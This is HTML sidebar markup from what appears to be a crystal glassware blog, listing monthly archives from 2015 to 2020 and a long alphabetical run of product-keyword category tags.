	<li><a href='https://crystalglasswareset.name/2020/04/'>April 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/03/'>March 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/02/'>February 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/01/'>January 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2019/12/'>December 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/11/'>November 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/10/'>October 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/09/'>September 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/08/'>August 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/07/'>July 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/06/'>June 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/05/'>May 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/04/'>April 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/03/'>March 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/02/'>February 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/01/'>January 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2018/12/'>December 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/11/'>November 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/10/'>October 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/09/'>September 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/08/'>August 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/07/'>July 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/06/'>June 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/05/'>May 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/04/'>April 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/03/'>March 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/02/'>February 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/01/'>January 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2017/12/'>December 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/11/'>November 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/10/'>October 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/09/'>September 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/08/'>August 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/07/'>July 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/06/'>June 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/05/'>May 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/04/'>April 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/03/'>March 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/02/'>February 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/01/'>January 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2016/12/'>December 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/11/'>November 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/10/'>October 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/09/'>September 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/08/'>August 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/07/'>July 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/06/'>June 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/05/'>May 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/04/'>April 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/03/'>March 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/02/'>February 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/01/'>January 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2015/12/'>December 2015</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Category</h3>
		<ul>
	<li class="cat-item cat-item-4515"><a href="https://crystalglasswareset.name/category/40s/" >-40s</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://crystalglasswareset.name/category/10handblown/" >10handblown</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://crystalglasswareset.name/category/10lb/" >10lb</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://crystalglasswareset.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://crystalglasswareset.name/category/10waterford/" >10waterford</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://crystalglasswareset.name/category/11-pce/" >11-pce</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://crystalglasswareset.name/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://crystalglasswareset.name/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://crystalglasswareset.name/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://crystalglasswareset.name/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://crystalglasswareset.name/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://crystalglasswareset.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://crystalglasswareset.name/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://crystalglasswareset.name/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://crystalglasswareset.name/category/150-1000ml/" >150-1000ml</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://crystalglasswareset.name/category/15lb/" >15lb</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://crystalglasswareset.name/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://crystalglasswareset.name/category/16h/" >16&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://crystalglasswareset.name/category/16-piece/" >16-piece</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://crystalglasswareset.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://crystalglasswareset.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://crystalglasswareset.name/category/1935-43/" >1935-43</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://crystalglasswareset.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://crystalglasswareset.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://crystalglasswareset.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://crystalglasswareset.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://crystalglasswareset.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://crystalglasswareset.name/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://crystalglasswareset.name/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://crystalglasswareset.name/category/21h/" >21&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://crystalglasswareset.name/category/22nd/" >22nd</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://crystalglasswareset.name/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://crystalglasswareset.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://crystalglasswareset.name/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://crystalglasswareset.name/category/27oz/" >27oz</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://crystalglasswareset.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://crystalglasswareset.name/category/4-12/" >4-12</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://crystalglasswareset.name/category/4colors/" >4colors</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://crystalglasswareset.name/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://crystalglasswareset.name/category/4pcs-color/" >4pcs-color</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://crystalglasswareset.name/category/51-pc/" >51-pc</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://crystalglasswareset.name/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://crystalglasswareset.name/category/5color/" >5color</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://crystalglasswareset.name/category/5colors/" >5colors</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://crystalglasswareset.name/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://crystalglasswareset.name/category/6-murano/" >6-murano</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://crystalglasswareset.name/category/6-rosenthal/" >6-rosenthal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://crystalglasswareset.name/category/65pc/" >65pc</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://crystalglasswareset.name/category/6ajka/" >6ajka</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://crystalglasswareset.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://crystalglasswareset.name/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://crystalglasswareset.name/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://crystalglasswareset.name/category/7waterford/" >7waterford</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://crystalglasswareset.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://crystalglasswareset.name/category/accentable/" >accentable</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://crystalglasswareset.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://crystalglasswareset.name/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://crystalglasswareset.name/category/adulting/" >adulting</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://crystalglasswareset.name/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://crystalglasswareset.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://crystalglasswareset.name/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://crystalglasswareset.name/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://crystalglasswareset.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://crystalglasswareset.name/category/amalfi/" >amalfi</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://crystalglasswareset.name/category/amaro/" >amaro</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://crystalglasswareset.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://crystalglasswareset.name/category/ambrosia/" >ambrosia</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://crystalglasswareset.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://crystalglasswareset.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://crystalglasswareset.name/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://crystalglasswareset.name/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://crystalglasswareset.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://crystalglasswareset.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://crystalglasswareset.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://crystalglasswareset.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://crystalglasswareset.name/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://crystalglasswareset.name/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://crystalglasswareset.name/category/aohi/" >aohi</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://crystalglasswareset.name/category/aperitif/" >aperitif</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://crystalglasswareset.name/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://crystalglasswareset.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://crystalglasswareset.name/category/aquascaper/" >aquascaper</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crystalglasswareset.name/category/arcoroc/" >arcoroc</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://crystalglasswareset.name/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://crystalglasswareset.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://crystalglasswareset.name/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://crystalglasswareset.name/category/artdecor/" >artdecor</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://crystalglasswareset.name/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://crystalglasswareset.name/category/artel/" >artel</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://crystalglasswareset.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://crystalglasswareset.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://crystalglasswareset.name/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://crystalglasswareset.name/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://crystalglasswareset.name/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://crystalglasswareset.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://crystalglasswareset.name/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://crystalglasswareset.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://crystalglasswareset.name/category/avitra/" >avitra</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://crystalglasswareset.name/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://crystalglasswareset.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://crystalglasswareset.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://crystalglasswareset.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://crystalglasswareset.name/category/bamberg/" >bamberg</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://crystalglasswareset.name/category/barcleona/" >barcleona</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://crystalglasswareset.name/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://crystalglasswareset.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://crystalglasswareset.name/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://crystalglasswareset.name/category/bavel/" >bavel</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://crystalglasswareset.name/category/bayel/" >bayel</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://crystalglasswareset.name/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://crystalglasswareset.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://crystalglasswareset.name/category/beautilful/" >beautilful</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://crystalglasswareset.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://crystalglasswareset.name/category/bejeweler/" >bejeweler</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://crystalglasswareset.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://crystalglasswareset.name/category/bellagio/" >bellagio</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://crystalglasswareset.name/category/bellemain/" >bellemain</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://crystalglasswareset.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://crystalglasswareset.name/category/bicchieri/" >bicchieri</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://crystalglasswareset.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://crystalglasswareset.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://crystalglasswareset.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://crystalglasswareset.name/category/blefeld/" >blefeld</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://crystalglasswareset.name/category/bleikristall/" >bleikristall</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://crystalglasswareset.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://crystalglasswareset.name/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://crystalglasswareset.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://crystalglasswareset.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://crystalglasswareset.name/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://crystalglasswareset.name/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://crystalglasswareset.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://crystalglasswareset.name/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://crystalglasswareset.name/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://crystalglasswareset.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://crystalglasswareset.name/category/bormioli/" >bormioli</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://crystalglasswareset.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://crystalglasswareset.name/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://crystalglasswareset.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://crystalglasswareset.name/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://crystalglasswareset.name/category/boven/" >boven</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://crystalglasswareset.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://crystalglasswareset.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://crystalglasswareset.name/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://crystalglasswareset.name/category/brandy/" >brandy</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://crystalglasswareset.name/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://crystalglasswareset.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://crystalglasswareset.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://crystalglasswareset.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://crystalglasswareset.name/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://crystalglasswareset.name/category/brogan/" >brogan</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://crystalglasswareset.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://crystalglasswareset.name/category/brookside/" >brookside</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://crystalglasswareset.name/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://crystalglasswareset.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://crystalglasswareset.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://crystalglasswareset.name/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://crystalglasswareset.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://crystalglasswareset.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://crystalglasswareset.name/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://crystalglasswareset.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://crystalglasswareset.name/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://crystalglasswareset.name/category/candlewick/" >candlewick</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://crystalglasswareset.name/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://crystalglasswareset.name/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://crystalglasswareset.name/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://crystalglasswareset.name/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://crystalglasswareset.name/category/carina/" >carina</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://crystalglasswareset.name/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://crystalglasswareset.name/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://crystalglasswareset.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://crystalglasswareset.name/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://crystalglasswareset.name/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://crystalglasswareset.name/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://crystalglasswareset.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://crystalglasswareset.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://crystalglasswareset.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://crystalglasswareset.name/category/ceska/" >ceska</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://crystalglasswareset.name/category/cg111/" >cg111</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://crystalglasswareset.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://crystalglasswareset.name/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://crystalglasswareset.name/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://crystalglasswareset.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://crystalglasswareset.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://crystalglasswareset.name/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://crystalglasswareset.name/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://crystalglasswareset.name/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://crystalglasswareset.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://crystalglasswareset.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://crystalglasswareset.name/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://crystalglasswareset.name/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://crystalglasswareset.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crystalglasswareset.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://crystalglasswareset.name/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://crystalglasswareset.name/category/chromate/" >chromate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://crystalglasswareset.name/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://crystalglasswareset.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://crystalglasswareset.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://crystalglasswareset.name/category/claplante/" >claplante</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://crystalglasswareset.name/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://crystalglasswareset.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://crystalglasswareset.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://crystalglasswareset.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://crystalglasswareset.name/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://crystalglasswareset.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://crystalglasswareset.name/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://crystalglasswareset.name/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://crystalglasswareset.name/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://crystalglasswareset.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://crystalglasswareset.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://crystalglasswareset.name/category/colicchio/" >colicchio</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://crystalglasswareset.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://crystalglasswareset.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://crystalglasswareset.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://crystalglasswareset.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://crystalglasswareset.name/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://crystalglasswareset.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crystalglasswareset.name/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://crystalglasswareset.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://crystalglasswareset.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://crystalglasswareset.name/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://crystalglasswareset.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://crystalglasswareset.name/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://crystalglasswareset.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://crystalglasswareset.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://crystalglasswareset.name/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://crystalglasswareset.name/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://crystalglasswareset.name/category/copied/" >copied</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://crystalglasswareset.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://crystalglasswareset.name/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://crystalglasswareset.name/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://crystalglasswareset.name/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://crystalglasswareset.name/category/craftsmanship/" >craftsmanship</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://crystalglasswareset.name/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://crystalglasswareset.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://crystalglasswareset.name/category/creazy/" >creazy</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://crystalglasswareset.name/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://crystalglasswareset.name/category/crisal/" >crisal</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://crystalglasswareset.name/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://crystalglasswareset.name/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://crystalglasswareset.name/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://crystalglasswareset.name/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://crystalglasswareset.name/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crystalglasswareset.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://crystalglasswareset.name/category/crystalex/" >crystalex</a>
</li>
